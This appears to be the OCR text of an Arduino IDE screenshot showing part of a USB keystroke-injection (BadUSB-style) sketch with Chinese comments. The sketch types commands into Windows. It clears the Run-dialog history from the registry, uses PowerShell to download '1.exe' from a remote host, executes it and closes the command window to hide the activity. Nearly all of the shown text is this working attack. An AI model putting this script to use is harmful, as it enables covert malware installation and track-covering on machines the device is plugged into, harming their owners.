 _11 | Arduino 1.6.4
文件 编辑 项目 工具 帮助
_11
Keyboard.println("reg delete HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\RunMRU /f"); //利用注册表清除开始--运行的记录
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
Keyboard.println("powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.1.121/1.exe','D:\\1.exe')"); //下载远程的payload
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(3000); //设置延迟，等待下载完成
Keyboard.println("d:\\1.exe"); //执行打开命令
Keyboard.set_key1(KEY_ENTER);
delay(300);
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.set_modifier(MODIFIERKEY_ALT);
Keyboard.set_key1(KEY_SPACE);
Keyboard.set_key2(KEY_C);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.set_key2(0);
Keyboard.send_now(); //关闭cmd窗口
}
void loop() //循环，这里的代码无限循环
{
}
编译完成。
全局变量使用了320字节，(3%)的动态内存，余留7,872字节局部变量。最大为8,192字节。